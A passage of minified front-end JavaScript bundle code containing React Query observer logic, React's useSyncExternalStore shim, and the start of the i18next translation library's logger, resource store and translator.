k(this.currentQuery,this.options,this.options.refetchOnReconnect)},n.shouldFetchOnWindowFocus=function(){return k(this.currentQuery,this.options,this.options.refetchOnWindowFocus)},n.destroy=function(){this.listeners=[],this.clearTimers(),this.currentQuery.removeObserver(this)},n.setOptions=function(t,e){var n=this.options,r=this.currentQuery;if(this.options=this.client.defaultQueryObserverOptions(t),void 0!==this.options.enabled&&"boolean"!=typeof this.options.enabled)throw Error("Expected enabled to be a boolean");this.options.queryKey||(this.options.queryKey=n.queryKey),this.updateQuery();var i=this.hasListeners();i&&R(this.currentQuery,r,this.options,n)&&this.executeFetch(),this.updateResult(e),i&&(this.currentQuery!==r||this.options.enabled!==n.enabled||this.options.staleTime!==n.staleTime)&&this.updateStaleTimeout();var o=this.computeRefetchInterval();i&&(this.currentQuery!==r||this.options.enabled!==n.enabled||o!==this.currentRefetchInterval)&&this.updateRefetchInterval(o)},n.getOptimisticResult=function(t){var e=this.client.defaultQueryObserverOptions(t),n=this.client.getQueryCache().build(this.client,e);return this.createResult(n,e)},n.getCurrentResult=function(){return this.currentResult},n.trackResult=function(t,e){var n=this,r={},i=function(t){n.trackedProps.includes(t)||n.trackedProps.push(t)};return Object.keys(t).forEach(function(e){Object.defineProperty(r,e,{configurable:!1,enumerable:!0,get:function(){return i(e),t[e]}})}),(e.useErrorBoundary||e.suspense)&&i("error"),r},n.getNextResult=function(t){var e=this;return new Promise(function(n,r){var i=e.subscribe(function(e){e.isFetching||(i(),e.isError&&(null==t?void 0:t.throwOnError)?r(e.error):n(e))})})},n.getCurrentQuery=function(){return this.currentQuery},n.remove=function(){this.client.getQueryCache().remove(this.currentQuery)},n.refetch=function(t){return this.fetch((0,p.Z)({},t,{meta:{refetchPage:null==t?void 0:t.refetchPage}}))},n.fetchOptimistic=function(t){var e=this,n=this.client.defaultQueryObserverOptions(t),r=this.client.getQueryCache().build(this.client,n);return r.fetch().then(function(){return e.createResult(r,n)})},n.fetch=function(t){var e=this;return this.executeFetch(t).then(function(){return e.updateResult(),e.currentResult})},n.executeFetch=function(t){this.updateQuery();var e=this.currentQuery.fetch(this.options,t);return(null==t?void 0:t.throwOnError)||(e=e.catch(g.ZT)),e},n.updateStaleTimeout=function(){var t=this;if(this.clearStaleTimeout(),!g.sk&&!this.currentResult.isStale&&(0,g.PN)(this.options.staleTime)){var e=(0,g.Kp)(this.currentResult.dataUpdatedAt,this.options.staleTime);this.staleTimeoutId=setTimeout(function(){t.currentResult.isStale||t.updateResult()},e+1)}},n.computeRefetchInterval=function(){var t;return"function"==typeof this.options.refetchInterval?this.options.refetchInterval(this.currentResult.data,this.currentQuery):null!=(t=this.options.refetchInterval)&&t},n.updateRefetchInterval=function(t){var e=this;this.clearRefetchInterval(),this.currentRefetchInterval=t,!g.sk&&!1!==this.options.enabled&&(0,g.PN)(this.currentRefetchInterval)&&0!==this.currentRefetchInterval&&(this.refetchIntervalId=setInterval(function(){(e.options.refetchIntervalInBackground||x.j.isFocused())&&e.executeFetch()},this.currentRefetchInterval))},n.updateTimers=function(){this.updateStaleTimeout(),this.updateRefetchInterval(this.computeRefetchInterval())},n.clearTimers=function(){this.clearStaleTimeout(),this.clearRefetchInterval()},n.clearStaleTimeout=function(){this.staleTimeoutId&&(clearTimeout(this.staleTimeoutId),this.staleTimeoutId=void 0)},n.clearRefetchInterval=function(){this.refetchIntervalId&&(clearInterval(this.refetchIntervalId),this.refetchIntervalId=void 0)},n.createResult=function(t,e){var n,r,i=this.currentQuery,o=this.options,a=this.currentResult,u=this.currentResultState,l=this.currentResultOptions,c=t!==i,f=c?t.state:this.currentQueryInitialState,h=c?this.currentResult:this.previousQueryResult,d=t.state,p=d.dataUpdatedAt,y=d.error,v=d.errorUpdatedAt,m=d.isFetching,b=d.status,O=!1,S=!1;if(e.optimisticResults){var x=this.hasListeners(),w=!x&&C(t,e),P=x&&R(t,i,e,o);(w||P)&&(m=!0,p||(b="loading"))}if(e.keepPreviousData&&!d.dataUpdateCount&&(null==h?void 0:h.isSuccess)&&"error"!==b)n=h.data,p=h.dataUpdatedAt,b=h.status,O=!0;else if(e.select&&void 0!==d.data){if(a&&d.data===(null==u?void 0:u.data)&&e.select===this.selectFn)n=this.selectResult;else try{this.selectFn=e.select,n=e.select(d.data),!1!==e.structuralSharing&&(n=(0,g.Q$)(null==a?void 0:a.data,n)),this.selectResult=n,this.selectError=null}catch(t){(0,s.j)().error(t),this.selectError=t}}else n=d.data;if(void 0!==e.placeholderData&&void 0===n&&("loading"===b||"idle"===b)){if((null==a?void 0:a.isPlaceholderData)&&e.placeholderData===(null==l?void 0:l.placeholderData))r=a.data;else if(r="function"==typeof e.placeholderData?e.placeholderData():e.placeholderData,e.select&&void 0!==r)try{r=e.select(r),!1!==e.structuralSharing&&(r=(0,g.Q$)(null==a?void 0:a.data,r)),this.selectError=null}catch(t){(0,s.j)().error(t),this.selectError=t}void 0!==r&&(b="success",n=r,S=!0)}return this.selectError&&(y=this.selectError,n=this.selectResult,v=Date.now(),b="error"),{status:b,isLoading:"loading"===b,isSuccess:"success"===b,isError:"error"===b,isIdle:"idle"===b,data:n,dataUpdatedAt:p,error:y,errorUpdatedAt:v,failureCount:d.fetchFailureCount,errorUpdateCount:d.errorUpdateCount,isFetched:d.dataUpdateCount>0||d.errorUpdateCount>0,isFetchedAfterMount:d.dataUpdateCount>f.dataUpdateCount||d.errorUpdateCount>f.errorUpdateCount,isFetching:m,isRefetching:m&&"loading"!==b,isLoadingError:"error"===b&&0===d.dataUpdatedAt,isPlaceholderData:S,isPreviousData:O,isRefetchError:"error"===b&&0!==d.dataUpdatedAt,isStale:E(t,e),refetch:this.refetch,remove:this.remove}},n.shouldNotifyListeners=function(t,e){if(!e)return!0;var n=this.options,r=n.notifyOnChangeProps,i=n.notifyOnChangePropsExclusions;if(!r&&!i||"tracked"===r&&!this.trackedProps.length)return!0;var o="tracked"===r?this.trackedProps:r;return Object.keys(t).some(function(n){var r=t[n]!==e[n],s=null==o?void 0:o.some(function(t){return t===n}),a=null==i?void 0:i.some(function(t){return t===n});return r&&!a&&(!o||s)})},n.updateResult=function(t){var e=this.currentResult;if(this.currentResult=this.createResult(this.currentQuery,this.options),this.currentResultState=this.currentQuery.state,this.currentResultOptions=this.options,!(0,g.VS)(this.currentResult,e)){var n={cache:!0};(null==t?void 0:t.listeners)!==!1&&this.shouldNotifyListeners(this.currentResult,e)&&(n.listeners=!0),this.notify((0,p.Z)({},n,t))}},n.updateQuery=function(){var t=this.client.getQueryCache().build(this.client,this.options);if(t!==this.currentQuery){var e=this.currentQuery;this.currentQuery=t,this.currentQueryInitialState=t.state,this.previousQueryResult=this.currentResult,this.hasListeners()&&(null==e||e.removeObserver(this),t.addObserver(this))}},n.onQueryUpdate=function(t){var e={};"success"===t.type?e.onSuccess=!0:"error"!==t.type||(0,w.DV)(t.error)||(e.onError=!0),this.updateResult(e),this.hasListeners()&&this.updateTimers()},n.notify=function(t){var e=this;i.V.batch(function(){t.onSuccess?(null==e.options.onSuccess||e.options.onSuccess(e.currentResult.data),null==e.options.onSettled||e.options.onSettled(e.currentResult.data,null)):t.onError&&(null==e.options.onError||e.options.onError(e.currentResult.error),null==e.options.onSettled||e.options.onSettled(void 0,e.currentResult.error)),t.listeners&&e.listeners.forEach(function(t){t(e.currentResult)}),t.cache&&e.client.getQueryCache().notify({query:e.currentQuery,type:"observerResultsUpdated"})})},e}(m.l);function C(t,e){return!1!==e.enabled&&!t.state.dataUpdatedAt&&!("error"===t.state.status&&!1===e.retryOnMount)||t.state.dataUpdatedAt>0&&k(t,e,e.refetchOnMount)}function k(t,e,n){if(!1!==e.enabled){var r="function"==typeof n?n(t):n;return"always"===r||!1!==r&&E(t,e)}return!1}function R(t,e,n,r){return!1!==n.enabled&&(t!==e||!1===r.enabled)&&(!n.suspense||"error"!==t.state.status)&&E(t,n)}function E(t,e){return t.isStaleByTime(e.staleTime)}var L=u.createContext((r=!1,{clearReset:function(){r=!1},reset:function(){r=!0},isReset:function(){return r}}));function j(t,e){var n=u.useRef(!1),r=u.useState(0)[1],o=h(),s=u.useContext(L),a=o.defaultQueryObserverOptions(t);a.optimisticResults=!0,a.onError&&(a.onError=i.V.batchCalls(a.onError)),a.onSuccess&&(a.onSuccess=i.V.batchCalls(a.onSuccess)),a.onSettled&&(a.onSettled=i.V.batchCalls(a.onSettled)),a.suspense&&("number"!=typeof a.staleTime&&(a.staleTime=1e3),0===a.cacheTime&&(a.cacheTime=1)),(a.suspense||a.useErrorBoundary)&&!s.isReset()&&(a.retryOnMount=!1);var l=u.useState(function(){return new e(o,a)})[0],c=l.getOptimisticResult(a);if(u.useEffect(function(){n.current=!0,s.clearReset();var t=l.subscribe(i.V.batchCalls(function(){n.current&&r(function(t){return t+1})}));return l.updateResult(),function(){n.current=!1,t()}},[s,l]),u.useEffect(function(){l.setOptions(a,{listeners:!1})},[a,l]),a.suspense&&c.isLoading)throw l.fetchOptimistic(a).then(function(t){var e=t.data;null==a.onSuccess||a.onSuccess(e),null==a.onSettled||a.onSettled(e,null)}).catch(function(t){s.clearReset(),null==a.onError||a.onError(t),null==a.onSettled||a.onSettled(void 0,t)});if(c.isError&&!s.isReset()&&!c.isFetching&&O(a.suspense,a.useErrorBoundary,[c.error,l.getCurrentQuery()]))throw c.error;return"tracked"===a.notifyOnChangeProps&&(c=l.trackResult(c,a)),c}function N(t,e,n){return j((0,g._v)(t,e,n),P)}var A=n(97404),F=function(t){function e(e,n){return t.call(this,e,n)||this}(0,y.Z)(e,t);var n=e.prototype;return n.bindMethods=function(){t.prototype.bindMethods.call(this),this.fetchNextPage=this.fetchNextPage.bind(this),this.fetchPreviousPage=this.fetchPreviousPage.bind(this)},n.setOptions=function(e,n){t.prototype.setOptions.call(this,(0,p.Z)({},e,{behavior:(0,A.Gm)()}),n)},n.getOptimisticResult=function(e){return e.behavior=(0,A.Gm)(),t.prototype.getOptimisticResult.call(this,e)},n.fetchNextPage=function(t){var e;return this.fetch({cancelRefetch:null==(e=null==t?void 0:t.cancelRefetch)||e,throwOnError:null==t?void 0:t.throwOnError,meta:{fetchMore:{direction:"forward",pageParam:null==t?void 0:t.pageParam}}})},n.fetchPreviousPage=function(t){var e;return this.fetch({cancelRefetch:null==(e=null==t?void 0:t.cancelRefetch)||e,throwOnError:null==t?void 0:t.throwOnError,meta:{fetchMore:{direction:"backward",pageParam:null==t?void 0:t.pageParam}}})},n.createResult=function(e,n){var r,i,o,s,a,u,l=e.state,c=t.prototype.createResult.call(this,e,n);return(0,p.Z)({},c,{fetchNextPage:this.fetchNextPage,fetchPreviousPage:this.fetchPreviousPage,hasNextPage:(0,A.Qy)(n,null==(r=l.data)?void 0:r.pages),hasPreviousPage:(0,A.ZF)(n,null==(i=l.data)?void 0:i.pages),isFetchingNextPage:l.isFetching&&(null==(o=l.fetchMeta)?void 0:null==(s=o.fetchMore)?void 0:s.direction)==="forward",isFetchingPreviousPage:l.isFetching&&(null==(a=l.fetchMeta)?void 0:null==(u=a.fetchMore)?void 0:u.direction)==="backward"})},e}(P);function T(t,e,n){return j((0,g._v)(t,e,n),F)}var I=function(t){var e,n,r,i=t.children,o=t.options;return e=t.state,n=h(),(r=u.useRef(o)).current=o,u.useMemo(function(){e&&function(t,e,n){if("object"==typeof e&&null!==e){var r=t.getMutationCache(),i=t.getQueryCache(),o=e.mutations||[],s=e.queries||[];o.forEach(function(e){var i;r.build(t,(0,p.Z)({},null==n?void 0:null==(i=n.defaultOptions)?void 0:i.mutations,{mutationKey:e.mutationKey}),e.state)}),s.forEach(function(e){var r,o=i.get(e.queryHash);if(o){o.state.dataUpdatedAt<e.state.dataUpdatedAt&&o.setState(e.state);return}i.build(t,(0,p.Z)({},null==n?void 0:null==(r=n.defaultOptions)?void 0:r.queries,{queryKey:e.queryKey,queryHash:e.queryHash}),e.state)})}}(n,e,r.current)},[n,e]),i}},71953:function(t,e,n){"use strict";/**
 * @license React
 * use-sync-external-store-shim.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=n(75271),i="function"==typeof Object.is?Object.is:function(t,e){return t===e&&(0!==t||1/t==1/e)||t!=t&&e!=e},o=r.useState,s=r.useEffect,a=r.useLayoutEffect,u=r.useDebugValue;function l(t){var e=t.getSnapshot;t=t.value;try{var n=e();return!i(t,n)}catch(t){return!0}}var c="undefined"==typeof window||void 0===window.document||void 0===window.document.createElement?function(t,e){return e()}:function(t,e){var n=e(),r=o({inst:{value:n,getSnapshot:e}}),i=r[0].inst,c=r[1];return a(function(){i.value=n,i.getSnapshot=e,l(i)&&c({inst:i})},[t,n,e]),s(function(){return l(i)&&c({inst:i}),t(function(){l(i)&&c({inst:i})})},[t]),u(n),n};e.useSyncExternalStore=void 0!==r.useSyncExternalStore?r.useSyncExternalStore:c},48626:function(t,e,n){"use strict";/**
 * @license React
 * use-sync-external-store-shim/with-selector.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=n(75271),i=n(4060),o="function"==typeof Object.is?Object.is:function(t,e){return t===e&&(0!==t||1/t==1/e)||t!=t&&e!=e},s=i.useSyncExternalStore,a=r.useRef,u=r.useEffect,l=r.useMemo,c=r.useDebugValue;e.useSyncExternalStoreWithSelector=function(t,e,n,r,i){var f=a(null);if(null===f.current){var h={hasValue:!1,value:null};f.current=h}else h=f.current;var d=s(t,(f=l(function(){function t(t){if(!u){if(u=!0,s=t,t=r(t),void 0!==i&&h.hasValue){var e=h.value;if(i(e,t))return a=e}return a=t}if(e=a,o(s,t))return e;var n=r(t);return void 0!==i&&i(e,n)?e:(s=t,a=n)}var s,a,u=!1,l=void 0===n?null:n;return[function(){return t(e())},null===l?void 0:function(){return t(l())}]},[e,n,r,i]))[0],f[1]);return u(function(){h.hasValue=!0,h.value=d},[d]),c(d),d}},4060:function(t,e,n){"use strict";t.exports=n(71953)},42598:function(t,e,n){"use strict";t.exports=n(48626)},89626:function(t){t.exports={area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0}},31966:function(t,e,n){"use strict";function r(){return(r=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}n.d(e,{Z:function(){return r}})},46576:function(t,e,n){"use strict";function r(t,e){return(r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function i(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,r(t,e)}n.d(e,{Z:function(){return i}})},91519:function(t,e,n){"use strict";n.d(e,{ZP:function(){return U},t:function(){return V}});let r={type:"logger",log(t){this.output("log",t)},warn(t){this.output("warn",t)},error(t){this.output("error",t)},output(t,e){console&&console[t]&&console[t].apply(console,e)}};class i{constructor(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.init(t,e)}init(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.prefix=e.prefix||"i18next:",this.logger=t||r,this.options=e,this.debug=e.debug}log(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return this.forward(e,"log","",!0)}warn(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return this.forward(e,"warn","",!0)}error(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return this.forward(e,"error","")}deprecate(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return this.forward(e,"warn","WARNING DEPRECATED: ",!0)}forward(t,e,n,r){return r&&!this.debug?null:("string"==typeof t[0]&&(t[0]=`${n}${this.prefix} ${t[0]}`),this.logger[e](t))}create(t){return new i(this.logger,{prefix:`${this.prefix}:${t}:`,...this.options})}clone(t){return(t=t||this.options).prefix=t.prefix||this.prefix,new i(this.logger,t)}}var o=new i;class s{constructor(){this.observers={}}on(t,e){return t.split(" ").forEach(t=>{this.observers[t]||(this.observers[t]=new Map);let n=this.observers[t].get(e)||0;this.observers[t].set(e,n+1)}),this}off(t,e){if(this.observers[t]){if(!e){delete this.observers[t];return}this.observers[t].delete(e)}}emit(t){for(var e=arguments.length,n=Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];this.observers[t]&&Array.from(this.observers[t].entries()).forEach(t=>{let[e,r]=t;for(let t=0;t<r;t++)e(...n)}),this.observers["*"]&&Array.from(this.observers["*"].entries()).forEach(e=>{let[r,i]=e;for(let e=0;e<i;e++)r.apply(r,[t,...n])})}}function a(){let t,e;let n=new Promise((n,r)=>{t=n,e=r});return n.resolve=t,n.reject=e,n}function u(t){return null==t?"":""+t}let l=/###/g;function c(t,e,n){function r(t){return t&&t.indexOf("###")>-1?t.replace(l,"."):t}function i(){return!t||"string"==typeof t}let o="string"!=typeof e?e:e.split("."),s=0;for(;s<o.length-1;){if(i())return{};let e=r(o[s]);!t[e]&&n&&(t[e]=new n),t=Object.prototype.hasOwnProperty.call(t,e)?t[e]:{},++s}return i()?{}:{obj:t,k:r(o[s])}}function f(t,e,n){let{obj:r,k:i}=c(t,e,Object);if(void 0!==r||1===e.length){r[i]=n;return}let o=e[e.length-1],s=e.slice(0,e.length-1),a=c(t,s,Object);for(;void 0===a.obj&&s.length;)o=`${s[s.length-1]}.${o}`,(a=c(t,s=s.slice(0,s.length-1),Object))&&a.obj&&void 0!==a.obj[`${a.k}.${o}`]&&(a.obj=void 0);a.obj[`${a.k}.${o}`]=n}function h(t,e){let{obj:n,k:r}=c(t,e);if(n)return n[r]}function d(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}var p={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;"};function g(t){return"string"==typeof t?t.replace(/[&<>"'\/]/g,t=>p[t]):t}class y{constructor(t){this.capacity=t,this.regExpMap=new Map,this.regExpQueue=[]}getRegExp(t){let e=this.regExpMap.get(t);if(void 0!==e)return e;let n=new RegExp(t);return this.regExpQueue.length===this.capacity&&this.regExpMap.delete(this.regExpQueue.shift()),this.regExpMap.set(t,n),this.regExpQueue.push(t),n}}let v=[" ",",","?","!",";"],m=new y(20);function b(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:".";if(!t)return;if(t[e])return t[e];let r=e.split(n),i=t;for(let t=0;t<r.length;){let e;if(!i||"object"!=typeof i)return;let o="";for(let s=t;s<r.length;++s)if(s!==t&&(o+=n),o+=r[s],void 0!==(e=i[o])){if(["string","number","boolean"].indexOf(typeof e)>-1&&s<r.length-1)continue;t+=s-t+1;break}i=e}return i}function O(t){return t&&t.indexOf("_")>0?t.replace("_","-"):t}class S extends s{constructor(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{ns:["translation"],defaultNS:"translation"};super(),this.data=t||{},this.options=e,void 0===this.options.keySeparator&&(this.options.keySeparator="."),void 0===this.options.ignoreJSONStructure&&(this.options.ignoreJSONStructure=!0)}addNamespaces(t){0>this.options.ns.indexOf(t)&&this.options.ns.push(t)}removeNamespaces(t){let e=this.options.ns.indexOf(t);e>-1&&this.options.ns.splice(e,1)}getResource(t,e,n){let r,i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=void 0!==i.keySeparator?i.keySeparator:this.options.keySeparator,s=void 0!==i.ignoreJSONStructure?i.ignoreJSONStructure:this.options.ignoreJSONStructure;t.indexOf(".")>-1?r=t.split("."):(r=[t,e],n&&(Array.isArray(n)?r.push(...n):"string"==typeof n&&o?r.push(...n.split(o)):r.push(n)));let a=h(this.data,r);return(!a&&!e&&!n&&t.indexOf(".")>-1&&(t=r[0],e=r[1],n=r.slice(2).join(".")),a||!s||"string"!=typeof n)?a:b(this.data&&this.data[t]&&this.data[t][e],n,o)}addResource(t,e,n,r){let i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{silent:!1},o=void 0!==i.keySeparator?i.keySeparator:this.options.keySeparator,s=[t,e];n&&(s=s.concat(o?n.split(o):n)),t.indexOf(".")>-1&&(s=t.split("."),r=e,e=s[1]),this.addNamespaces(e),f(this.data,s,r),i.silent||this.emit("added",t,e,n,r)}addResources(t,e,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{silent:!1};for(let r in n)("string"==typeof n[r]||Array.isArray(n[r]))&&this.addResource(t,e,r,n[r],{silent:!0});r.silent||this.emit("added",t,e,n)}addResourceBundle(t,e,n,r,i){let o=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{silent:!1,skipCopy:!1},s=[t,e];t.indexOf(".")>-1&&(s=t.split("."),r=n,n=e,e=s[1]),this.addNamespaces(e);let a=h(this.data,s)||{};o.skipCopy||(n=JSON.parse(JSON.stringify(n))),r?function t(e,n,r){for(let i in n)"__proto__"!==i&&"constructor"!==i&&(i in e?"string"==typeof e[i]||e[i]instanceof String||"string"==typeof n[i]||n[i]instanceof String?r&&(e[i]=n[i]):t(e[i],n[i],r):e[i]=n[i]);return e}(a,n,i):a={...a,...n},f(this.data,s,a),o.silent||this.emit("added",t,e,n)}removeResourceBundle(t,e){this.hasResourceBundle(t,e)&&delete this.data[t][e],this.removeNamespaces(e),this.emit("removed",t,e)}hasResourceBundle(t,e){return void 0!==this.getResource(t,e)}getResourceBundle(t,e){return(e||(e=this.options.defaultNS),"v1"===this.options.compatibilityAPI)?{...this.getResource(t,e)}:this.getResource(t,e)}getDataByLanguage(t){return this.data[t]}hasLanguageSomeTranslations(t){let e=this.getDataByLanguage(t);return!!(e&&Object.keys(e)||[]).find(t=>e[t]&&Object.keys(e[t]).length>0)}toJSON(){return this.data}}var x={processors:{},addPostProcessor(t){this.processors[t.name]=t},handle(t,e,n,r,i){return t.forEach(t=>{this.processors[t]&&(e=this.processors[t].process(e,n,r,i))}),e}};let w={};class P extends s{constructor(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};super(),function(t,e,n){t.forEach(t=>{e[t]&&(n[t]=e[t])})}(["resourceStore","languageUtils","pluralResolver","interpolator","backendConnector","i18nFormat","utils"],t,this),this.options=e,void 0===this.options.keySeparator&&(this.options.keySeparator="."),this.logger=o.create("translator")}changeLanguage(t){t&&(this.language=t)}exists(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{interpolation:{}};if(null==t)return!1;let n=this.resolve(t,e);return n&&void 0!==n.res}extractFromKey(t,e){let n=void 0!==e.nsSeparator?e.nsSeparator:this.options.nsSeparator;void 0===n&&(n=":");let r=void 0!==e.keySeparator?e.keySeparator:this.options.keySeparator,i=e.ns||this.options.defaultNS||[],o=n&&t.indexOf(n)>-1,s=!this.options.userDefinedKeySeparator&&!e.keySeparator&&!this.options.userDefinedNsSeparator&&!e.nsSeparator&&!function(t,e,n){e=e||"",n=n||"";let r=v.filter(t=>0>e.indexOf(t)&&0>n.indexOf(t));if(0===r.length)return!0;let i=m.getRegExp(`(${r.map(t=>"?"===t?"\\?":t).join("|")})`),o=!i.test(t);if(!o){let e=t.indexOf(n);e>0&&!i.test(t.substring(0,e))&&(o=!0)}return o}(t,n,r);if(o&&!s){let e=t.match(this.interpolator.nestingRegexp);if(e&&e.length>0)return{key:t,namespaces:i};let o=t.split(n);(n!==r||n===r&&this.options.ns.indexOf(o[0])>-1)&&(i=o.shift()),t=o.join(r)}return"string"==typeof i&&(i=[i]),{key:t,namespaces:i}}translate(t,e,n){if("object"!=typeof e&&this.options.overloadTranslationOptionHandler&&(e=this.options.overloadTranslationOptionHandler(arguments)),"object"==typeof e&&(e={...e}),e||(e={}),null==t)return"";Array.isArray(t)||(t=[String(t)]);let r=void 0!==e.returnDetails?e.returnDetails:this.options.returnDetails,i=void 0!==e.keySeparator?e.keySeparator:this.options.keySeparator,{key:o,namespaces:s}=this.extractFromKey(t[t.length-1],e),a=s[s.length-1],u=e.lng||this.language,l=e.appendNamespaceToCIMode||this.options.appendNamespaceToCIMode;if(u&&"cimode"===u.toLowerCase()){if(l){let t=e.nsSeparator||this.options.nsSeparator;return r?{res:`${a}${t}${o}`,usedKey:o,exactUsedKey:o,usedLng:u,usedNS:a,usedParams:this.getUsedParamsDetails(e)}:`${a}${t}${o}`}return r?{res:o,usedKey:o,exactUsedKey:o,usedLng:u,usedNS:a,usedParams:this.getUsedParamsDetails(e)}:o}let c=this.resolve(t,e),f=c&&c.res,h=c&&c.usedKey||o,d=c&&c.exactUsedKey||o,p=Object.prototype.toString.apply(f),g=void 0!==e.joinArrays?e.joinArrays:this.options.joinArrays,y=!this.i18nFormat||this.i18nFormat.handleAsObject,v="string"!=typeof f&&"boolean"!=typeof f&&"number"!=typeof f;if(y&&f&&v&&0>["[object Number]","[object Function]","[object RegExp]"].indexOf(p)&&!("string"==typeof g&&Array.isArray(f))){if(!e.returnObjects&&!this.options.returnObjects){this.options.returnedObjectHandler||this.logger.warn("accessing an object - but returnObjects options is not enabled!");let t=this.options.returnedObjectHandler?this.options.returnedObjectHandler(h,f,{...e,ns:s}):`key '${o} (${this.language})' returned an object instead of string.`;return r?(c.res=t,c.usedParams=this.getUsedParamsDetails(e),c):t}if(i){let t=Array.isArray(f),n=t?[]:{},r=t?d:h;for(let t in f)if(Object.prototype.hasOwnProperty.call(f,t)){let o=`${r}${i}${t}`;n[t]=this.translate(o,{...e,joinArrays:!1,ns:s}),n[t]===o&&(n[t]=f[t])}f=n}}else if(y&&"string"==typeof g&&Array.isArray(f))(f=f.join(g))&&(f=this.extendTranslation(f,t,e,n));else{let r=!1,s=!1,l=void 0!==e.count&&"string"!=typeof e.count,h=P.hasDefaultValue(e),d=l?this.pluralResolver.getSuffix(u,e.count,e):"",p=e.ordinal&&l?this.pluralResolver.getSuffix(u,e.count,{ordinal:!1}):"",g=l&&!e.ordinal&&0===e.count&&this.pluralResolver.shouldUseIntlApi(),y=g&&e[`defaultValue${this.options.pluralSeparator}zero`]||e[`defaultValue${d}`]||e[`defaultValue${p}`]||e.defaultValue;!this.isValidLookup(f)&&h&&(r=!0,f=y),this.isValidLookup(f)||(s=!0,f=o);let v=(e.missingKeyNoValueFallbackToKey||this.options.missingKeyNoValueFallbackToKey)&&s?void 0:f,m=h&&y!==f&&this.options.updateMissing;if(s||r||m){if(this.logger.log(m?"updateKey":"missingKey",u,a,o,m?y:f),i){let t=this.resolve(o,{...e,keySeparator:!1});t&&t.res&&this.logger.warn("Seems the loaded translations were in flat JSON format instead of nested. Either set keySeparator: false on init or make sure your translations are published in nested format.")}let t=[],n=this.languageUtils.getFallbackCodes(this.options.fallbackLng,e.lng||this.language);if("fallback"===this.options.saveMissingTo&&n&&n[0])for(let e=0;e<n.length;e++)t.push(n[e]);else"all"===this.options.saveMissingTo?t=this.languageUtils.toResolveHierarchy(e.lng||this.language):t.push(e.lng||this.language);let r=(t,n,r)=>{let i=h&&r!==f?r:v;this.options.missingKeyHandler?this.options.missingKeyHandler(t,a,n,i,m,e):this.backendConnector&&this.backendConnector.saveMissing&&this.backendConnector.saveMissing(t,a,n,i,m,e),this.emit("missingKey",t,a,n,f)};this.options.saveMissing&&(this.options.saveMissingPlurals&&l?t.forEach(t=>{let n=this.pluralResolver.getSuffixes(t,e);g&&e[`defaultValue${this.options.pluralSeparator}zero`]&&0>n.indexOf(`${this.options.pluralSeparator}zero`)&&n.push(`${this.options.pluralSeparator}zero`),n.forEach(n=>{r([t],o+n,e[`defaultValue${n}`]||y)})}):r(t,o,y))}f=this.extendTranslation(f,t,e,c,n),s&&f===o&&this.options.appendNamespaceToMissingKey&&(f=`${a}:${o}`),(s||r)&&this.options.parseMissingKeyHandler&&(f="v1"!==this.options.compatibilityAPI?this.options.parseMissingKeyHandler(this.options.appendNamespaceToMissingKey?`${a}:${o}`:o,r?f:void 0):this.options.parseMissingKeyHandler(f))}return r?(c.res=f,c.usedParams=this.getUsedParamsDetails(e),c):f}extendTranslation(t,e,n,r,i){var o=this;if(this.i18nFormat&&this.i18nFormat.parse)t=this.i18nFormat.parse(t,{...this.options.interpolation.defaultVariables,...n},n.lng||this.language||r.usedLng,r.usedNS,r.usedKey,{resolved:r});else if(!n.skipInterpolation){let s;n.interpolation&&this.interpolator.init({...n,interpolation:{...this.options.interpolation,...n.interpolation}});let a="string"==typeof t&&(n&&n.interpolation&&void 0!==n.interpolation.skipOnVariables?n.interpolation.skipOnVariables:this.options.interpolation.skipOnVariables);if(a){let e=t.match(this.interpolator.nestingRegexp);s=e&&e.length}let u=n.replace&&"string"!=typeof n.replace?n.replace:n;if(this.options.interpolation.defaultVariables&&(u={...this.options.interpolation.defaultVariables,...u}),t=this.interpolator.interpolate(t,u,n.lng||this.language,n),a){let e=t.match(this.interpolator.nestingRegexp);s<(e&&e.length)&&(n.nest=!1)}!n.lng&&"v1"!==this.options.compatibilityAPI&&r&&r.res&&(n.lng=r.usedLng),!1!==n.nest&&(t=this.interpolator.nest(t,function(){for(var t=arguments.length,r=Array(t),s=0;s<t;s++)r[s]=arguments[s];return i&&i[0]===r[0]&&!n.context?(o.logger.warn(`It seems you are nesting recursively key: ${r[0]} in key: ${e[0]}`),null):o.translate(...r,e)},n)),n.interpolation&&this.interpolator.reset()}let s=n.postProcess||this.options.postProcess,a="string"==typeof s?[s]:s;return null!=t&&a&&a.length&&!1!==n.applyPostProcessor&&(t=x.handle(a,t,e,this.options&&this.options.postProcessPassResolved?{i18nResolved:{...r,usedParams:this.getUsedParamsDetails(n)},...n}:n,this)),t}resolve(t){let 